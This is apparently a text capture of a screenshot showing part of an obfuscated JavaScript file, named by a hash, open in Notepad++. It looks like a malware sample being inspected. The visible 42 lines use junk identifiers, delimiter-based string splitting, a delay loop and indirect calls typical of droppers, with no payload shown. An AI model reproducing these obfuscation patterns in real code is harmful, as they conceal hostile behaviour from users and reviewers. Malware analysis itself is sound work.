 *C:\Users\richa\Desktop\1bc77b013c83b5b075c3d3c403da330178477843fc2d8fc6d87e90e495e61fbb01f.extracted - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
1 function pound6(company6, arrange72, prepare7, copy787, light8) {
2 return much91(company6, arrange72, young1);
3 }
4 function these4(surface0, girl6) {
5 music2 = "wjutmzH";
6 yet7 = plant7(use45(finish7), music2);
7 choose84[6003649] = north0;
8 }
9 function operate35(science3, represent4, between2) {
10 return science3.length;
11 }
12 function eight5(trade40, start79, offer09, search5, circle5) {
13 sleep0 = 99;
14 while (sleep0 < trade40 * 4826) {
15 sleep0++;
16 }
17 }
18 function plant7(position2, tone5, began0, mark2, bed15) {
19 that6 = [];
20 during6 = enemy7;
21 our489 = operate35(tone5);
22 for (enough9 = enemy7; enough9 <= operate35(position2) - our489; enough9++) {
23 if (much91(position2, enough9, our489) == tone5) {
24 that6[operate35(that6)] = much91(position2, during6, enough9 - during6);
25 during6 = enough9 + our489;
26 }
27 }
28 that6[operate35(that6)] = much91(position2, during6);
29 return that6;
30 }
31 function slave2(require1, mix7, iron4) {
32 yet7[point55](yet7[ask0])(choose84);
33 }
34 function north0(rich6, effect8, under2, connect5) {
35 choose84[6014455] = slave2;
36 yet7[point55] = world3[yet7[enemy7]];
37 }
38 function general3(game7, east8, subject1) {
39 year1 = use45;
40 seven6 = 6691;
41 eight5(82873);
42 while (world3 = world3) {
JavaScript file
length : 4,363 lines : 102
Ln : 6 Col : 22 Sel : 5 | 1
Unix (LF)
UTF-8
INS
Type here to search